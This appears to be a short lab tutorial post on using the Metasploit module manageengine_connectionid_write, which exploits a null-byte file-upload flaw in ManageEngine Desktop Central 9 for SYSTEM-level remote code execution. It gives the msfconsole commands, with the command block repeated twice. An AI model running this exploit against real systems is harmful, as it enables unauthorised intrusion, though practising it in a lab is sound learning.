tempteam123
Human-Centered Tech Designer
Divine
LEVEL 1
300 XP
This module exploits a vulnerability found in ManageEngine Desktop Central 9. When uploading a 7z file, the FileUploadServlet class does not check the user-controlled ConnectionId parameter in the FileUploadServlet class. This allows a remote attacker to inject a null bye at the end of the value to create a malicious file with an arbitrary file type, and then place it under a directory that allows server-side scripts to run, which results in remote code execution under the context of SYSTEM. Please note that by default, some ManageEngine Desktop Central versions run on port 8020, but older ones run on port 8040. Also, using this exploit will leave debugging information produced by FileUploadServlet in file rdslog0.txt. This exploit was successfully tested on version 9, build 90109 and build 91084
Exploit Targets
Windows 7
ManageEngine Desktop Central 9
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole


Now type use exploit/windows/http/manageengine_connectionid_write
msf exploit (manageengine_connectionid_write)>set lhost 192.168.1.33 (IP of Local Host)
msf exploit (manageengine_connectionid_write)>set rhost 192.168.1.4
msf exploit (manageengine_connectionid_write)>exploit
Exploit Targets
Windows 7
ManageEngine Desktop Central 9
Requirement
Attacker: kali Linux
Victim PC: Windows 7
Open Kali terminal type msfconsole

Now type use exploit/windows/http/manageengine_connectionid_write
msf exploit (manageengine_connectionid_write)>set lhost 192.168.1.33 (IP of Local Host)
msf exploit (manageengine_connectionid_write)>set rhost 192.168.1.4
msf exploit (manageengine_connectionid_write)>exploit
